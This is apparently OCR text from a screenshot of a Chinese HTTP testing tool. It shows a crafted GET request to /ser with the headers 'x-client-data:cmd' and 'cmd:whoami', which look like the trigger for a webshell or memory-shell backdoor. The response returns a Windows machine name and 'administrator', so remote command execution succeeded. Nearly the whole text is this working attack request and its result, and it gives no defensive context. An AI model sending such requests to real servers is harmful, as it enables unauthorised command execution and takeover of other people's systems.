 Request
数据包扫描
美化
HEX
热加载
构造请求
1 GET /ser HTTP/1.1
2 Host ? :
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
138.0.0.0 Safari/537.36
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Referer:https://www.google.com/
9 x-client-data:cmd
10 cmd:whoami
11
33bytes / 34ms
美化
HEX
编码
1 HTTP/1.1 200
2 Date: Wed, 13 Aug 2025 09:07:06 GMT
3 Content-Length: 33
4
5 izv828dgtx54brz\administrator
6
7